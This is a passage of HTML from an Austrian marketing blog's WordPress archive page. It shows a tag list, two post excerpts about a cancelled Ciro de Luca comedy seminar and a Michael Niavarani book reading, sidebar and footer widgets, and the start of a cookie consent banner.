Wels</a></li><li class=""><a data-rel=".tag-musikfestiwels" href="https://www.marketingwelt.at/tag/musikfestiwels/">MusikFestiWels</a></li><li class=""><a data-rel=".tag-nein-zur-werbeabgabe" href="https://www.marketingwelt.at/tag/nein-zur-werbeabgabe/">Nein zur Werbeabgabe</a></li><li class=""><a data-rel=".tag-networking" href="https://www.marketingwelt.at/tag/networking/">networking</a></li><li class=""><a data-rel=".tag-netzwerktreff" href="https://www.marketingwelt.at/tag/netzwerktreff/">Netzwerktreff</a></li><li class=""><a data-rel=".tag-neues-jahr" href="https://www.marketingwelt.at/tag/neues-jahr/">Neues Jahr</a></li><li class=""><a data-rel=".tag-notfall" href="https://www.marketingwelt.at/tag/notfall/">Notfall</a></li><li class=""><a data-rel=".tag-novelle" href="https://www.marketingwelt.at/tag/novelle/">Novelle</a></li><li class=""><a data-rel=".tag-oe-ticket" href="https://www.marketingwelt.at/tag/oe-ticket/">ö-Ticket</a></li><li class=""><a data-rel=".tag-oberoesterreich" href="https://www.marketingwelt.at/tag/oberoesterreich/">Oberösterreich</a></li><li class=""><a data-rel=".tag-obst" href="https://www.marketingwelt.at/tag/obst/">Obst</a></li><li class=""><a data-rel=".tag-online-kurse-ab-10-euro" href="https://www.marketingwelt.at/tag/online-kurse-ab-10-euro/">Online-Kurse ab 10 Euro</a></li><li class=""><a data-rel=".tag-online-tools" href="https://www.marketingwelt.at/tag/online-tools/">Online-Tools</a></li><li class=""><a data-rel=".tag-ooe-gesundheitspreis" href="https://www.marketingwelt.at/tag/ooe-gesundheitspreis/">OÖ. Gesundheitspreis</a></li><li class=""><a data-rel=".tag-ostern" href="https://www.marketingwelt.at/tag/ostern/">Ostern</a></li><li class=""><a data-rel=".tag-ostern-2019" href="https://www.marketingwelt.at/tag/ostern-2019/">Ostern 2019</a></li><li class=""><a data-rel=".tag-oesterr-marketing-forum" href="https://www.marketingwelt.at/tag/oesterr-marketing-forum/">Österr. Marketing Forum</a></li><li class=""><a data-rel=".tag-oesterreich" href="https://www.marketingwelt.at/tag/oesterreich/">Österreich</a></li><li class=""><a data-rel=".tag-partner-treuhand-salzburg" href="https://www.marketingwelt.at/tag/partner-treuhand-salzburg/">Partner Treuhand Salzburg</a></li><li class=""><a data-rel=".tag-paul-ruebig" href="https://www.marketingwelt.at/tag/paul-ruebig/">Paul Rübig</a></li><li class=""><a data-rel=".tag-peter-csar" href="https://www.marketingwelt.at/tag/peter-csar/">Peter Csar</a></li><li class=""><a data-rel=".tag-peter-simonischek" href="https://www.marketingwelt.at/tag/peter-simonischek/">Peter Simonischek</a></li><li class=""><a data-rel=".tag-petra-linecker" href="https://www.marketingwelt.at/tag/petra-linecker/">Petra Linecker</a></li><li class=""><a data-rel=".tag-pia-poppenreiter" href="https://www.marketingwelt.at/tag/pia-poppenreiter/">Pia Poppenreiter</a></li><li class=""><a data-rel=".tag-pichl-b-wels" href="https://www.marketingwelt.at/tag/pichl-b-wels/">Pichl b. Wels</a></li><li class=""><a data-rel=".tag-polizei" href="https://www.marketingwelt.at/tag/polizei/">Polizei</a></li><li class=""><a data-rel=".tag-poelzl" href="https://www.marketingwelt.at/tag/poelzl/">Pölzl</a></li><li class=""><a data-rel=".tag-post-ag" href="https://www.marketingwelt.at/tag/post-ag/">Post AG</a></li><li class=""><a data-rel=".tag-presse" href="https://www.marketingwelt.at/tag/presse/">Presse</a></li><li class=""><a data-rel=".tag-prostitution" href="https://www.marketingwelt.at/tag/prostitution/">Prostitution</a></li><li class=""><a data-rel=".tag-raiba-wels-sued" href="https://www.marketingwelt.at/tag/raiba-wels-sued/">Raiba Wels Süd</a></li><li class=""><a data-rel=".tag-rc-consulting" href="https://www.marketingwelt.at/tag/rc-consulting/">RC Consulting</a></li><li class=""><a data-rel=".tag-referent" href="https://www.marketingwelt.at/tag/referent/">Referent</a></li><li class=""><a data-rel=".tag-reifekammern" href="https://www.marketingwelt.at/tag/reifekammern/">Reifekammern</a></li><li class=""><a data-rel=".tag-reischauer-consulting" href="https://www.marketingwelt.at/tag/reischauer-consulting/">Reischauer-Consulting</a></li><li class=""><a data-rel=".tag-reisezeit" href="https://www.marketingwelt.at/tag/reisezeit/">Reisezeit</a></li><li class=""><a data-rel=".tag-rettung" href="https://www.marketingwelt.at/tag/rettung/">Rettung</a></li><li class=""><a data-rel=".tag-rockinchristmas" href="https://www.marketingwelt.at/tag/rockinchristmas/">Rockin´Christmas</a></li><li class=""><a data-rel=".tag-roundup" href="https://www.marketingwelt.at/tag/roundup/">RoundUP</a></li><li class=""><a data-rel=".tag-royals" href="https://www.marketingwelt.at/tag/royals/">Royals</a></li><li class=""><a data-rel=".tag-ruebig" href="https://www.marketingwelt.at/tag/ruebig/">Rübig</a></li><li class=""><a data-rel=".tag-salzburg" href="https://www.marketingwelt.at/tag/salzburg/">Salzburg</a></li><li class=""><a data-rel=".tag-schauspieler" href="https://www.marketingwelt.at/tag/schauspieler/">Schauspieler</a></li><li class=""><a data-rel=".tag-schausteller" href="https://www.marketingwelt.at/tag/schausteller/">Schausteller</a></li><li class=""><a data-rel=".tag-schloss" href="https://www.marketingwelt.at/tag/schloss/">Schloss</a></li><li class=""><a data-rel=".tag-schloss-kremsegg" href="https://www.marketingwelt.at/tag/schloss-kremsegg/">Schloss Kremsegg</a></li><li class=""><a data-rel=".tag-schloss-meierhof" href="https://www.marketingwelt.at/tag/schloss-meierhof/">Schloss Meierhof</a></li><li class=""><a data-rel=".tag-schloss-wimsbach" href="https://www.marketingwelt.at/tag/schloss-wimsbach/">Schloss Wimsbach</a></li><li class=""><a data-rel=".tag-schloss-fest" href="https://www.marketingwelt.at/tag/schloss-fest/">Schloss-Fest</a></li><li class=""><a data-rel=".tag-schloss-park-fest" href="https://www.marketingwelt.at/tag/schloss-park-fest/">Schloss-Park-Fest</a></li><li class=""><a data-rel=".tag-schlossmeierhof" href="https://www.marketingwelt.at/tag/schlossmeierhof/">schlossmeierhof</a></li><li class=""><a data-rel=".tag-schlosspark" href="https://www.marketingwelt.at/tag/schlosspark/">Schlosspark</a></li><li class=""><a data-rel=".tag-schulung" href="https://www.marketingwelt.at/tag/schulung/">Schulung</a></li><li class=""><a data-rel=".tag-seminare" href="https://www.marketingwelt.at/tag/seminare/">Seminare</a></li><li class=""><a data-rel=".tag-seminarhof-silbersberg" href="https://www.marketingwelt.at/tag/seminarhof-silbersberg/">Seminarhof Silbersberg</a></li><li class=""><a data-rel=".tag-seo" href="https://www.marketingwelt.at/tag/seo/">SEO</a></li><li class=""><a data-rel=".tag-shopping-night" href="https://www.marketingwelt.at/tag/shopping-night/">Shopping Night</a></li><li class=""><a data-rel=".tag-simonischek" href="https://www.marketingwelt.at/tag/simonischek/">Simonischek</a></li><li class=""><a data-rel=".tag-social-media" href="https://www.marketingwelt.at/tag/social-media/">Social Media</a></li><li class=""><a data-rel=".tag-sportler" href="https://www.marketingwelt.at/tag/sportler/">Sportler</a></li><li class=""><a data-rel=".tag-sportlerin" href="https://www.marketingwelt.at/tag/sportlerin/">Sportlerin</a></li><li class=""><a data-rel=".tag-stadthalle-wels" href="https://www.marketingwelt.at/tag/stadthalle-wels/">Stadthalle Wels</a></li><li class=""><a data-rel=".tag-start-up" href="https://www.marketingwelt.at/tag/start-up/">Start Up</a></li><li class=""><a data-rel=".tag-start-ups" href="https://www.marketingwelt.at/tag/start-ups/">Start Ups</a></li><li class=""><a data-rel=".tag-startpage" href="https://www.marketingwelt.at/tag/startpage/">Startpage</a></li><li class=""><a data-rel=".tag-startup" href="https://www.marketingwelt.at/tag/startup/">Startup</a></li><li class=""><a data-rel=".tag-steckerlfisch" href="https://www.marketingwelt.at/tag/steckerlfisch/">Steckerlfisch</a></li><li class=""><a data-rel=".tag-stefan-mennerich" href="https://www.marketingwelt.at/tag/stefan-mennerich/">Stefan Mennerich</a></li><li class=""><a data-rel=".tag-steller" href="https://www.marketingwelt.at/tag/steller/">Steller</a></li><li class=""><a data-rel=".tag-steller-immobilien" href="https://www.marketingwelt.at/tag/steller-immobilien/">Steller Immobilien</a></li><li class=""><a data-rel=".tag-steuerberatung-ausland" href="https://www.marketingwelt.at/tag/steuerberatung-ausland/">Steuerberatung Ausland</a></li><li class=""><a data-rel=".tag-steuerfahnung" href="https://www.marketingwelt.at/tag/steuerfahnung/">Steuerfahnung</a></li><li class=""><a data-rel=".tag-strafe" href="https://www.marketingwelt.at/tag/strafe/">Strafe</a></li><li class=""><a data-rel=".tag-strafrahmen" href="https://www.marketingwelt.at/tag/strafrahmen/">Strafrahmen</a></li><li class=""><a data-rel=".tag-suchmaschinen" href="https://www.marketingwelt.at/tag/suchmaschinen/">Suchmaschinen</a></li><li class=""><a data-rel=".tag-suzana-jankovic" href="https://www.marketingwelt.at/tag/suzana-jankovic/">Suzana Jankovic</a></li><li class=""><a data-rel=".tag-sweet-inspiration" href="https://www.marketingwelt.at/tag/sweet-inspiration/">Sweet Inspiration</a></li><li class=""><a data-rel=".tag-szinicz-ludwig" href="https://www.marketingwelt.at/tag/szinicz-ludwig/">Szinicz Ludwig</a></li><li class=""><a data-rel=".tag-tagtraeumer" href="https://www.marketingwelt.at/tag/tagtraeumer/">Tagträumer</a></li><li class=""><a data-rel=".tag-tanzen" href="https://www.marketingwelt.at/tag/tanzen/">Tanzen</a></li><li class=""><a data-rel=".tag-tcb-elvis-original-band-in-wien" href="https://www.marketingwelt.at/tag/tcb-elvis-original-band-in-wien/">TCB Elvis Original Band in Wien</a></li><li class=""><a data-rel=".tag-tgw-future-wings" href="https://www.marketingwelt.at/tag/tgw-future-wings/">TGW Future Wings</a></li><li class=""><a data-rel=".tag-tgw-logistic-group" href="https://www.marketingwelt.at/tag/tgw-logistic-group/">TGW Logistic Group</a></li><li class=""><a data-rel=".tag-thalheim-bewegt" href="https://www.marketingwelt.at/tag/thalheim-bewegt/">Thalheim bewegt</a></li><li class=""><a data-rel=".tag-the-imperials" href="https://www.marketingwelt.at/tag/the-imperials/">The Imperials</a></li><li class=""><a data-rel=".tag-the-jam-gang" href="https://www.marketingwelt.at/tag/the-jam-gang/">The Jam Gang</a></li><li class=""><a data-rel=".tag-top-voices" href="https://www.marketingwelt.at/tag/top-voices/">Top Voices</a></li><li class=""><a data-rel=".tag-top-immobilie" href="https://www.marketingwelt.at/tag/top-immobilie/">Top-Immobilie</a></li><li class=""><a data-rel=".tag-toplage-betrieb-steller-immobilientreuhaender" href="https://www.marketingwelt.at/tag/toplage-betrieb-steller-immobilientreuhaender/">Toplage Betrieb; Steller Immobilientreuhänder</a></li><li class=""><a data-rel=".tag-totem" href="https://www.marketingwelt.at/tag/totem/">Totem</a></li><li class=""><a data-rel=".tag-trappmair" href="https://www.marketingwelt.at/tag/trappmair/">Trappmair</a></li><li class=""><a data-rel=".tag-unfall" href="https://www.marketingwelt.at/tag/unfall/">Unfall</a></li><li class=""><a data-rel=".tag-unternehmen" href="https://www.marketingwelt.at/tag/unternehmen/">Unternehmen</a></li><li class=""><a data-rel=".tag-unternehmensgruendung" href="https://www.marketingwelt.at/tag/unternehmensgruendung/">Unternehmensgründung</a></li><li class=""><a data-rel=".tag-unternehmerabend" href="https://www.marketingwelt.at/tag/unternehmerabend/">Unternehmerabend</a></li><li class=""><a data-rel=".tag-urlaub" href="https://www.marketingwelt.at/tag/urlaub/">Urlaub</a></li><li class=""><a data-rel=".tag-v" href="https://www.marketingwelt.at/tag/v/">V</a></li><li class=""><a data-rel=".tag-veranstaltungen" href="https://www.marketingwelt.at/tag/veranstaltungen/">Veranstaltungen</a></li><li class=""><a data-rel=".tag-verfahrensvereinfachung" href="https://www.marketingwelt.at/tag/verfahrensvereinfachung/">Verfahrensvereinfachung</a></li><li class=""><a data-rel=".tag-verkehrskontrollen" href="https://www.marketingwelt.at/tag/verkehrskontrollen/">Verkehrskontrollen</a></li><li class=""><a data-rel=".tag-verpackungsanlagen" href="https://www.marketingwelt.at/tag/verpackungsanlagen/">Verpackungsanlagen</a></li><li class=""><a data-rel=".tag-verwaltung" href="https://www.marketingwelt.at/tag/verwaltung/">Verwaltung</a></li><li class=""><a data-rel=".tag-video" href="https://www.marketingwelt.at/tag/video/">Video</a></li><li class=""><a data-rel=".tag-video-produktion" href="https://www.marketingwelt.at/tag/video-produktion/">Video-Produktion</a></li><li class=""><a data-rel=".tag-videospiel-programmieren" href="https://www.marketingwelt.at/tag/videospiel-programmieren/">Videospiel programmieren</a></li><li class=""><a data-rel=".tag-vithal-sport-und-gesundheitszentrum" href="https://www.marketingwelt.at/tag/vithal-sport-und-gesundheitszentrum/">Vithal Sport- und Gesundheitszentrum</a></li><li class=""><a data-rel=".tag-volksfest" href="https://www.marketingwelt.at/tag/volksfest/">Volksfest</a></li><li class=""><a data-rel=".tag-volksfest-2019" href="https://www.marketingwelt.at/tag/volksfest-2019/">Volksfest 2019</a></li><li class=""><a data-rel=".tag-vortragsreihe" href="https://www.marketingwelt.at/tag/vortragsreihe/">Vortragsreihe</a></li><li class=""><a data-rel=".tag-was-ist-los" href="https://www.marketingwelt.at/tag/was-ist-los/">was ist los</a></li><li class=""><a data-rel=".tag-web-start-ups" href="https://www.marketingwelt.at/tag/web-start-ups/">Web Start Ups</a></li><li class=""><a data-rel=".tag-weihnachten" href="https://www.marketingwelt.at/tag/weihnachten/">Weihnachten</a></li><li class=""><a data-rel=".tag-weihnachtsgruss" href="https://www.marketingwelt.at/tag/weihnachtsgruss/">Weihnachtsgruß</a></li><li class=""><a data-rel=".tag-wels" href="https://www.marketingwelt.at/tag/wels/">Wels</a></li><li class=""><a data-rel=".tag-wien" href="https://www.marketingwelt.at/tag/wien/">Wien</a></li><li class=""><a data-rel=".tag-wimsbach" href="https://www.marketingwelt.at/tag/wimsbach/">Wimsbach</a></li><li class=""><a data-rel=".tag-wimsbach-feiert" href="https://www.marketingwelt.at/tag/wimsbach-feiert/">Wimsbach feiert</a></li><li class=""><a data-rel=".tag-wirtschaft" href="https://www.marketingwelt.at/tag/wirtschaft/">Wirtschaft</a></li><li class=""><a data-rel=".tag-wirtschaftsvortrag" href="https://www.marketingwelt.at/tag/wirtschaftsvortrag/">Wirtschaftsvortrag</a></li><li class=""><a data-rel=".tag-wko-ooe" href="https://www.marketingwelt.at/tag/wko-ooe/">WKO OÖ</a></li><li class=""><a data-rel=".tag-wko-wels" href="https://www.marketingwelt.at/tag/wko-wels/">WKO Wels</a></li><li class=""><a data-rel=".tag-wohnen-renovieren" href="https://www.marketingwelt.at/tag/wohnen-renovieren/">Wohnen Renovieren</a></li><li class=""><a data-rel=".tag-wolf-frank" href="https://www.marketingwelt.at/tag/wolf-frank/">Wolf Frank</a></li><li class=""><a data-rel=".tag-world-cafe" href="https://www.marketingwelt.at/tag/world-cafe/">World Café</a></li><li class=""><a data-rel=".tag-xing" href="https://www.marketingwelt.at/tag/xing/">XING</a></li><li class=""><a data-rel=".tag-zeilberger-fruit-service" href="https://www.marketingwelt.at/tag/zeilberger-fruit-service/">Zeilberger fruit service</a></li><li class=""><a data-rel=".tag-zusammenarbeit" href="https://www.marketingwelt.at/tag/zusammenarbeit/">Zusammenarbeit</a></li><li class=""><a data-rel=".tag-zusatzkonzert-unplugged" href="https://www.marketingwelt.at/tag/zusatzkonzert-unplugged/">Zusatzkonzert unplugged</a></li>										<li class="close"><a href="#"><i class="icon-cancel" aria-label="Close icon"></i></a></li>
									</ul>

									<ul class="authors">
										<li class="reset-inner"><a data-rel="*" href="https://www.marketingwelt.at/news/">All</a></li><li class=""><a data-rel=".author-daniel-gattinger" href="https://www.marketingwelt.at/author/daniel-gattinger/">Daniel Gattinger</a></li><li class=""><a data-rel=".author-trappmair" href="https://www.marketingwelt.at/author/trappmair/">Günter Trappmair</a></li>										<li class="close"><a href="#"><i class="icon-cancel" aria-label="Close icon"></i></a></li>
									</ul>
								</div>

							</div>
						</div>

					</div>
				</div>

			
			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="mcb-column-inner clearfix">
							<div class="blog_wrapper isotope_wrapper">

								<div class="posts_group lm_wrapper classic col-3">
									<div class="post-item isotope-item clearfix author-trappmair post-1302 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-termine tag-ciro-de-luca tag-comedy tag-kabarett tag-oe-ticket tag-schloss-meierhof tag-schloss-wimsbach tag-wimsbach-feiert" style=""><div class="date_label">25. Januar 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://www.marketingwelt.at/top-comedian-ciro-de-luca/"><div class="mask"></div><img width="960" height="750" src="https://www.marketingwelt.at/website/wp-content/uploads/2020/01/De_Luca_Pressefoto_groß-960x750.jpg" class="scale-with-grid wp-post-image" alt="Kabarett-Seminar" loading="lazy" srcset="https://www.marketingwelt.at/website/wp-content/uploads/2020/01/De_Luca_Pressefoto_groß-960x750.jpg 960w, https://www.marketingwelt.at/website/wp-content/uploads/2020/01/De_Luca_Pressefoto_groß-1280x1000.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a class="zoom "  rel="prettyphoto" href="https://www.marketingwelt.at/website/wp-content/uploads/2020/01/De_Luca_Pressefoto_groß-957x1024.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link "  href="https://www.marketingwelt.at/top-comedian-ciro-de-luca/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://www.marketingwelt.at/top-comedian-ciro-de-luca/">Top Comedian Ciro de Luca &#8211; ABGESAGT!</a></h2></div><div class="post-excerpt">Ciro de Luca Body Language &#8211; Die 10 Gebote der Körpersprache „Authentisch sein“ kann man durchaus trainieren und erlernen! Es geht aber auch um Fragen, die<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="1302"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text" aria-hidden="true"></i> <a href="https://www.marketingwelt.at/top-comedian-ciro-de-luca/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-trappmair post-926 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein tag-ein-trottel-kommt-selten-allein tag-guenter-trappmair tag-kabarett tag-marketingwelt tag-michael-niavarani tag-morawa tag-schauspieler" style=""><div class="date_label">26. Juni 2017</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://www.marketingwelt.at/das-buch-vor-dem-buch/"><div class="mask"></div><img width="448" height="336" src="https://www.marketingwelt.at/website/wp-content/uploads/2017/06/Kopie-von-PA130031.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://www.marketingwelt.at/website/wp-content/uploads/2017/06/Kopie-von-PA130031.jpg 448w, https://www.marketingwelt.at/website/wp-content/uploads/2017/06/Kopie-von-PA130031-300x225.jpg 300w, https://www.marketingwelt.at/website/wp-content/uploads/2017/06/Kopie-von-PA130031-195x146.jpg 195w, https://www.marketingwelt.at/website/wp-content/uploads/2017/06/Kopie-von-PA130031-50x38.jpg 50w, https://www.marketingwelt.at/website/wp-content/uploads/2017/06/Kopie-von-PA130031-100x75.jpg 100w" sizes="(max-width: 448px) 100vw, 448px" /></a><div class="image_links double"><a class="zoom "  rel="prettyphoto" href="https://www.marketingwelt.at/website/wp-content/uploads/2017/06/Kopie-von-PA130031.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link "  href="https://www.marketingwelt.at/das-buch-vor-dem-buch/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div><div class="post-desc-wrapper bg- has-custom-bg" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://www.marketingwelt.at/das-buch-vor-dem-buch/">Das Buch vor dem Buch</a></h2></div><div class="post-excerpt">Michael Niavarani &#8211; Ein Trottel kommt selten allein Thailand-Temperaturen  in der Buchhandlung &#8222;Morawa&#8220; beim Wiener Stephansdom. Auf einer kleinen Bühne blödelte &#8222;Nia&#8220; am Donnerstag Abend mit<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="926"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text" aria-hidden="true"></i> <a href="https://www.marketingwelt.at/das-buch-vor-dem-buch/" class="post-more">Read more</a></div></div></div></div></div>								</div>

								
							</div>
						</div>
					</div>

				</div>
			</div>


		</div>

		<div class="mcb-sidebar sidebar sidebar-1 four columns  has-lines style-simple" role="complementary" aria-label="Primary sidebar"><div class="widget-area"><div class="inner-wrapper-sticky clearfix"><aside id="search-3" class="widget widget_search"><h3>Suche</h3>
<form method="get" id="searchform" action="https://www.marketingwelt.at/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
</aside><aside id="text-6" class="widget widget_text"><h3>Letzte Postings</h3>			<div class="textwidget"><div><iframe data-placeholder-image="https://www.marketingwelt.at/website/wp-content/plugins/complianz-gdpr/assets/images/placeholders/facebook-minimal.jpg" data-category="marketing" data-service="facebook" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fmarketingwelt%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=912512315514814"  src="about:blank"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div></div>
		</aside><aside id="categories-3" class="widget widget_categories"><h3>Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.marketingwelt.at/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.marketingwelt.at/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.marketingwelt.at/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.marketingwelt.at/category/termine/">Termine</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.marketingwelt.at/category/unkategorisiert/">Unkategorisiert</a>
</li>
			</ul>

			</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3>Media</h3><div class="menu-mediamenue-container"><ul id="menu-mediamenue" class="menu"><li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="#">Galerie</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="#">Diverses</a></li>
</ul></div></aside></div></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img style="max-width: 200px;" src="https://www.marketingwelt.at/website/wp-content/uploads/2016/10/marketingwelt-logo.png" alt="Marketingwelt"></p>
<p>Günter Trappmair<br />
Brandtnergasse 23, 4600 Thalheim bei Wels</p>
<p><b>Büro Wien</b><br />
Neulerchenfelderstraße 93, Top 13/2.Stock<br />
1160 Wien</p>
<p>+43 (0) 664 158 73 58, info@marketingwelt.at</p>
</div>
		</aside></div></div><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="text-7" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div></div><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"><aside id="text-4" class="widget widget_text"><h4>Fangate</h4>			<div class="textwidget"><div><iframe data-placeholder-image="https://www.marketingwelt.at/website/wp-content/plugins/complianz-gdpr/assets/images/placeholders/facebook-minimal.jpg" data-category="marketing" data-service="facebook" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fmarketingwelt%2F&tabs&width=340&height=180&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=912512315514814"  src="about:blank"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div></div>
		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a href="https://www.marketingwelt.at/impressum/">AGB | Impressum</a>              </div>

              <ul class="social" role="navigation" aria-label="social menu"><li class="facebook"><a  href="https://www.facebook.com/marketingwelt" title="Facebook"><i class="icon-facebook" aria-label="Facebook icon"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/g%C3%BCnter-trappmair-45b60868?trk=nav_responsive_tab_profile_pic" title="LinkedIn"><i class="icon-linkedin" aria-label="LinkedIn icon"></i></a></li><li class="xing"><a  href="https://www.xing.com/profile/Guenter_Trappmair?sc_o=mxb_p" title="Xing"><i class="icon-xing" aria-label="Xing icon"></i></a></li></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>


<a id="back_to_top" class="footer_button sticky" href=""><i class="icon-up-open-big" aria-label="Back to top icon"></i></a>
	<div id="popup_contact">
		<a class="footer_button" href="#"><i class="icon-mail-line"></i></a>
		<div class="popup_contact_wrapper">
			[contact-form-7 id="6" title="Contact form 1"]			<span class="arrow"></span>
		</div>
	</div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

		<div class="cmplz-divider cmplz-divider-header"></div>
		<div class="cmplz-body">
			<div class="cmplz-message" id="cmplz-message-1-optin">Um ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Zustimmung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
			<!-- categories start -->
			<div class="cmplz-categories">
				<details class="cmplz-category cmplz-functional" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
